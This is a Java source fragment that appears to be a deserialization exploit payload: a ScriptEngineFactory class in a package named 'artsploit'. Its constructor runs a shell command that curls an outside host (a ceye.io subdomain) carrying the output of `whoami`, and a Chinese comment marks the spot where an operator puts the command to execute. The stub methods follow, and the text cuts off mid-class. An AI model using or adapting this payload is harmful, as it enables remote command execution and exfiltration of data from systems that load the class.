 package artsploit;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("curl http://58ldm2.ceye.io/`whoami`");
} catch (IOException e) {
e.printStackTrace();
}
}
你要执行的命令
@Override
public String getEngineName() {
return null;
}
@Override
public String getEngineVersion() {
return null;